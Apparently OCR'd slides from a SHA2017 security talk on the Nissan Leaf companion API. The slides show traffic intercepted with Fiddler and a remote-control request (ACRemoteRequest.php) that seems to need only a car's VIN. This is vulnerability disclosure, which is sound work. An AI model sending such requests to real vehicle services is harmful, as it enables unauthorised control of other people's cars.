 THE VULNERABILITY
Communicating with the Leaf
HTTPS
いつも
NAVI
???
???
NISSAN
SMS
Intercepting communications
Fiddler
いつも
NAVI
SSL Added
and removed
here!
A Closer Look
GET https://gdcportalgw.its-mocom/orchestration_1111
/gdc/ACRemoteRequest.php
?RegionCode=NE
&lg=en_GB
&DCMID=<dcmid>
&VIN=<vin>
&tz=Europe%2FParis
&UserId=<userid>
&cartype=<empty>
A Closer Look
GET https://gdcportalgw.its-mo.com/orchestration_1111
/gdc/ACRemoteRequest.php
?RegionCode=NE
&VIN=<vin>
¯\_(ツ)_/¯
SHA2017
STILL HACKING ANYWAY
@offgridthegame
www.offgridthegame.com
OFF GRID